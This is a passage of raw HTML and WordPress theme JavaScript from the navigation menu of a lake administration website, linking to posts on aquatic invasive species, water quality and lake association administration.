                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/starrystonewortvideo\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Starry Stonewort Video\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/10\/Sarry-Stonewort-pic-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/10\/Sarry-Stonewort-pic-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/10\/Sarry-Stonewort-pic-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Starry Stonewort Video\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/starrystonewortvideo\/\" rel=\"bookmark\" title=\"Starry Stonewort Video\">Starry Stonewort Video<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_69691aa3731bf","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_69691aa3731bf));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 25;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/zebra-mussel-fears-mellow-for-some-as-prevention-efforts-slow-spread\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Zebra mussel fears mellow for some as prevention efforts slow spread\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/07\/Zebra-mussels-Forum-1-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/07\/Zebra-mussels-Forum-1-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/07\/Zebra-mussels-Forum-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Zebra mussel fears mellow for some as prevention efforts slow spread\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/zebra-mussel-fears-mellow-for-some-as-prevention-efforts-slow-spread\/\" rel=\"bookmark\" title=\"Zebra mussel fears mellow for some as prevention efforts slow spread\">Zebra mussel fears mellow for some as prevention efforts slow spread<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/waterqualitydistorted\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Water Quality Distorted by Zebra Mussels\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/10\/ZM-graphic-3-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/10\/ZM-graphic-3-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/10\/ZM-graphic-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Water Quality Distorted by Zebra Mussels\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/waterqualitydistorted\/\" rel=\"bookmark\" title=\"Water Quality Distorted by Zebra Mussels\">Water Quality Distorted by Zebra Mussels<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_69691aa3731bf","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_69691aa3731bf" id="td_uid_2_69691aa3747b6" data-td_block_id="td_uid_1_69691aa3731bf" data-td_filter_value="" href="https://lakeadmin.org/category/ais/">All</a><a class="mega-menu-sub-cat-td_uid_1_69691aa3731bf"  id="td_uid_3_69691aa3747d1" data-td_block_id="td_uid_1_69691aa3731bf" data-td_filter_value="21" href="https://lakeadmin.org/category/ais/aisinspection/">AIS Inspection</a><a class="mega-menu-sub-cat-td_uid_1_69691aa3731bf"  id="td_uid_4_69691aa3747ec" data-td_block_id="td_uid_1_69691aa3731bf" data-td_filter_value="39" href="https://lakeadmin.org/category/ais/aisother/">AIS Other</a><a class="mega-menu-sub-cat-td_uid_1_69691aa3731bf"  id="td_uid_5_69691aa374803" data-td_block_id="td_uid_1_69691aa3731bf" data-td_filter_value="29" href="https://lakeadmin.org/category/ais/algeabloom/">Algea bloom</a><a class="mega-menu-sub-cat-td_uid_1_69691aa3731bf"  id="td_uid_6_69691aa37481a" data-td_block_id="td_uid_1_69691aa3731bf" data-td_filter_value="22" href="https://lakeadmin.org/category/ais/curlyleafpondweed/">Curly Leaf Pond Weed</a><a class="mega-menu-sub-cat-td_uid_1_69691aa3731bf"  id="td_uid_7_69691aa374830" data-td_block_id="td_uid_1_69691aa3731bf" data-td_filter_value="23" href="https://lakeadmin.org/category/ais/floweringrush/">Flowering Rush</a><a class="mega-menu-sub-cat-td_uid_1_69691aa3731bf"  id="td_uid_8_69691aa374847" data-td_block_id="td_uid_1_69691aa3731bf" data-td_filter_value="24" href="https://lakeadmin.org/category/ais/starrystonewort/">Starry Stonewort</a><a class="mega-menu-sub-cat-td_uid_1_69691aa3731bf"  id="td_uid_9_69691aa37485d" data-td_block_id="td_uid_1_69691aa3731bf" data-td_filter_value="25" href="https://lakeadmin.org/category/ais/zebramussels/">Zebra Mussels</a></div></div><div id=td_uid_1_69691aa3731bf class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lakeadmin.org/curlyleafpondweedanonnativeaquatic-plant/" rel="bookmark" class="td-image-wrap" title="Curly-Leaf Pondweed- A Non-Native Aquatic Plant"><img width="218" height="150" class="entry-thumb" src="https://lakeadmin.org/wp-content/uploads/2020/12/curly-pond-weed-218x150.jpg"  srcset="https://lakeadmin.org/wp-content/uploads/2020/12/curly-pond-weed-218x150.jpg 218w, https://lakeadmin.org/wp-content/uploads/2020/12/curly-pond-weed-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Curly-Leaf Pondweed- A Non-Native Aquatic Plant" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lakeadmin.org/curlyleafpondweedanonnativeaquatic-plant/" rel="bookmark" title="Curly-Leaf Pondweed- A Non-Native Aquatic Plant">Curly-Leaf Pondweed- A Non-Native Aquatic Plant</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lakeadmin.org/zebra-mussel-fears-mellow-for-some-as-prevention-efforts-slow-spread/" rel="bookmark" class="td-image-wrap" title="Zebra mussel fears mellow for some as prevention efforts slow spread"><img width="218" height="150" class="entry-thumb" src="https://lakeadmin.org/wp-content/uploads/2020/07/Zebra-mussels-Forum-1-218x150.jpg"  srcset="https://lakeadmin.org/wp-content/uploads/2020/07/Zebra-mussels-Forum-1-218x150.jpg 218w, https://lakeadmin.org/wp-content/uploads/2020/07/Zebra-mussels-Forum-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Zebra mussel fears mellow for some as prevention efforts slow spread" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lakeadmin.org/zebra-mussel-fears-mellow-for-some-as-prevention-efforts-slow-spread/" rel="bookmark" title="Zebra mussel fears mellow for some as prevention efforts slow spread">Zebra mussel fears mellow for some as prevention efforts slow spread</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lakeadmin.org/whats-so-bad-about-ais/" rel="bookmark" class="td-image-wrap" title="What&#8217;s So Bad About AIS?"><img width="218" height="150" class="entry-thumb" src="https://lakeadmin.org/wp-content/uploads/2020/07/Snakehead-fish-218x150.jpg"  srcset="https://lakeadmin.org/wp-content/uploads/2020/07/Snakehead-fish-218x150.jpg 218w, https://lakeadmin.org/wp-content/uploads/2020/07/Snakehead-fish-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="What&#8217;s So Bad About AIS?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lakeadmin.org/whats-so-bad-about-ais/" rel="bookmark" title="What&#8217;s So Bad About AIS?">What&#8217;s So Bad About AIS?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lakeadmin.org/walleyearesmallerwithais/" rel="bookmark" class="td-image-wrap" title="Walleye Are Smaller In Lakes With AIS"><img width="218" height="150" class="entry-thumb" src="https://lakeadmin.org/wp-content/uploads/2020/07/Walleye-smaller-by-AIS-218x150.jpg"  srcset="https://lakeadmin.org/wp-content/uploads/2020/07/Walleye-smaller-by-AIS-218x150.jpg 218w, https://lakeadmin.org/wp-content/uploads/2020/07/Walleye-smaller-by-AIS-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Walleye Are Smaller In Lakes With AIS" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lakeadmin.org/walleyearesmallerwithais/" rel="bookmark" title="Walleye Are Smaller In Lakes With AIS">Walleye Are Smaller In Lakes With AIS</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_69691aa3731bf" data-td_block_id="td_uid_1_69691aa3731bf"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_69691aa3731bf" data-td_block_id="td_uid_1_69691aa3731bf"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-862"><a href="https://lakeadmin.org/waterquality/">Water Quality</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_10_69691aa37e245_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="td_uid_10_69691aa37e245" ><script>var block_td_uid_10_69691aa37e245 = new tdBlock();
block_td_uid_10_69691aa37e245.id = "td_uid_10_69691aa37e245";
block_td_uid_10_69691aa37e245.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"38","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_10_69691aa37e245_rand","tdc_css_class":"td_uid_10_69691aa37e245_rand","tdc_css_class_style":"td_uid_10_69691aa37e245_rand_style"}';
block_td_uid_10_69691aa37e245.td_column_number = "3";
block_td_uid_10_69691aa37e245.block_type = "td_block_mega_menu";
block_td_uid_10_69691aa37e245.post_count = "4";
block_td_uid_10_69691aa37e245.found_posts = "20";
block_td_uid_10_69691aa37e245.header_color = "";
block_td_uid_10_69691aa37e245.ajax_pagination_infinite_stop = "";
block_td_uid_10_69691aa37e245.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_10_69691aa37e245);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_10_69691aa37e245));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/2027-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Tool For MN Lake Health Information\"><img width=\"208\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2023\/01\/MinnesotaWatersheds-3-208x150.jpg\"   alt=\"\" title=\"Tool For MN Lake Health Information\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/2027-2\/\" rel=\"bookmark\" title=\"Tool For MN Lake Health Information\">Tool For MN Lake Health Information<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/dnr-shoreland-classifications\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"DNR Shoreland Classifications\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/11\/DNR-Shoreland-Classifications-pic-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/11\/DNR-Shoreland-Classifications-pic-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/11\/DNR-Shoreland-Classifications-pic-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"DNR Shoreland Classifications\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/dnr-shoreland-classifications\/\" rel=\"bookmark\" title=\"DNR Shoreland Classifications\">DNR Shoreland Classifications<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/epahowsmywaterway\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"EPA How&#8217;s My Waterway\"><img width=\"157\" height=\"57\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/04\/EPA-logo2.jpg\"   alt=\"\" title=\"EPA How&#8217;s My Waterway\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/epahowsmywaterway\/\" rel=\"bookmark\" title=\"EPA How&#8217;s My Waterway\">EPA How&#8217;s My Waterway<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/understandingwaterqualityanalysisdataresults\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Understanding Water Quality Analysis Data Results\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/12\/WQA-image-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/12\/WQA-image-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/12\/WQA-image-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Understanding Water Quality Analysis Data Results\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/understandingwaterqualityanalysisdataresults\/\" rel=\"bookmark\" title=\"Understanding Water Quality Analysis Data Results\">Understanding Water Quality Analysis Data Results<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_10_69691aa37e245","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_10_69691aa37e245));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 46;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/2027-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Tool For MN Lake Health Information\"><img width=\"208\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2023\/01\/MinnesotaWatersheds-3-208x150.jpg\"   alt=\"\" title=\"Tool For MN Lake Health Information\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/2027-2\/\" rel=\"bookmark\" title=\"Tool For MN Lake Health Information\">Tool For MN Lake Health Information<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/dnr-shoreland-classifications\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"DNR Shoreland Classifications\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/11\/DNR-Shoreland-Classifications-pic-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/11\/DNR-Shoreland-Classifications-pic-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/11\/DNR-Shoreland-Classifications-pic-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"DNR Shoreland Classifications\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/dnr-shoreland-classifications\/\" rel=\"bookmark\" title=\"DNR Shoreland Classifications\">DNR Shoreland Classifications<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/epahowsmywaterway\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"EPA How&#8217;s My Waterway\"><img width=\"157\" height=\"57\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/04\/EPA-logo2.jpg\"   alt=\"\" title=\"EPA How&#8217;s My Waterway\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/epahowsmywaterway\/\" rel=\"bookmark\" title=\"EPA How&#8217;s My Waterway\">EPA How&#8217;s My Waterway<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/understandingwaterqualityanalysisdataresults\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Understanding Water Quality Analysis Data Results\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/12\/WQA-image-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/12\/WQA-image-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/12\/WQA-image-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Understanding Water Quality Analysis Data Results\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/understandingwaterqualityanalysisdataresults\/\" rel=\"bookmark\" title=\"Understanding Water Quality Analysis Data Results\">Understanding Water Quality Analysis Data Results<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_10_69691aa37e245","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_10_69691aa37e245" id="td_uid_11_69691aa37f58b" data-td_block_id="td_uid_10_69691aa37e245" data-td_filter_value="" href="https://lakeadmin.org/category/waterquality/">All</a><a class="mega-menu-sub-cat-td_uid_10_69691aa37e245"  id="td_uid_12_69691aa37f5a6" data-td_block_id="td_uid_10_69691aa37e245" data-td_filter_value="46" href="https://lakeadmin.org/category/waterquality/water-quality/">Water-Quality</a></div></div><div id=td_uid_10_69691aa37e245 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lakeadmin.org/2027-2/" rel="bookmark" class="td-image-wrap" title="Tool For MN Lake Health Information"><img width="208" height="150" class="entry-thumb" src="https://lakeadmin.org/wp-content/uploads/2023/01/MinnesotaWatersheds-3-208x150.jpg"   alt="" title="Tool For MN Lake Health Information" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lakeadmin.org/2027-2/" rel="bookmark" title="Tool For MN Lake Health Information">Tool For MN Lake Health Information</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lakeadmin.org/dnr-shoreland-classifications/" rel="bookmark" class="td-image-wrap" title="DNR Shoreland Classifications"><img width="218" height="150" class="entry-thumb" src="https://lakeadmin.org/wp-content/uploads/2022/11/DNR-Shoreland-Classifications-pic-218x150.jpg"  srcset="https://lakeadmin.org/wp-content/uploads/2022/11/DNR-Shoreland-Classifications-pic-218x150.jpg 218w, https://lakeadmin.org/wp-content/uploads/2022/11/DNR-Shoreland-Classifications-pic-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="DNR Shoreland Classifications" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lakeadmin.org/dnr-shoreland-classifications/" rel="bookmark" title="DNR Shoreland Classifications">DNR Shoreland Classifications</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lakeadmin.org/epahowsmywaterway/" rel="bookmark" class="td-image-wrap" title="EPA How&#8217;s My Waterway"><img width="157" height="57" class="entry-thumb" src="https://lakeadmin.org/wp-content/uploads/2022/04/EPA-logo2.jpg"   alt="" title="EPA How&#8217;s My Waterway" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lakeadmin.org/epahowsmywaterway/" rel="bookmark" title="EPA How&#8217;s My Waterway">EPA How&#8217;s My Waterway</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lakeadmin.org/understandingwaterqualityanalysisdataresults/" rel="bookmark" class="td-image-wrap" title="Understanding Water Quality Analysis Data Results"><img width="218" height="150" class="entry-thumb" src="https://lakeadmin.org/wp-content/uploads/2020/12/WQA-image-218x150.jpg"  srcset="https://lakeadmin.org/wp-content/uploads/2020/12/WQA-image-218x150.jpg 218w, https://lakeadmin.org/wp-content/uploads/2020/12/WQA-image-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Understanding Water Quality Analysis Data Results" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lakeadmin.org/understandingwaterqualityanalysisdataresults/" rel="bookmark" title="Understanding Water Quality Analysis Data Results">Understanding Water Quality Analysis Data Results</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_10_69691aa37e245" data-td_block_id="td_uid_10_69691aa37e245"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_10_69691aa37e245" data-td_block_id="td_uid_10_69691aa37e245"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-857"><a href="https://lakeadmin.org/administration/">Administration</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_13_69691aa381bb7_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="td_uid_13_69691aa381bb7" ><script>var block_td_uid_13_69691aa381bb7 = new tdBlock();
block_td_uid_13_69691aa381bb7.id = "td_uid_13_69691aa381bb7";
block_td_uid_13_69691aa381bb7.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_13_69691aa381bb7_rand","tdc_css_class":"td_uid_13_69691aa381bb7_rand","tdc_css_class_style":"td_uid_13_69691aa381bb7_rand_style"}';
block_td_uid_13_69691aa381bb7.td_column_number = "3";
block_td_uid_13_69691aa381bb7.block_type = "td_block_mega_menu";
block_td_uid_13_69691aa381bb7.post_count = "4";
block_td_uid_13_69691aa381bb7.found_posts = "53";
block_td_uid_13_69691aa381bb7.header_color = "";
block_td_uid_13_69691aa381bb7.ajax_pagination_infinite_stop = "";
block_td_uid_13_69691aa381bb7.max_num_pages = "14";
tdBlocksArray.push(block_td_uid_13_69691aa381bb7);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_13_69691aa381bb7));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/lakepropertyownereventadministration\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Lake Property Owner Event Administration\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/10\/Register-Image-1-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/10\/Register-Image-1-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/10\/Register-Image-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Lake Property Owner Event Administration\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/lakepropertyownereventadministration\/\" rel=\"bookmark\" title=\"Lake Property Owner Event Administration\">Lake Property Owner Event Administration<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 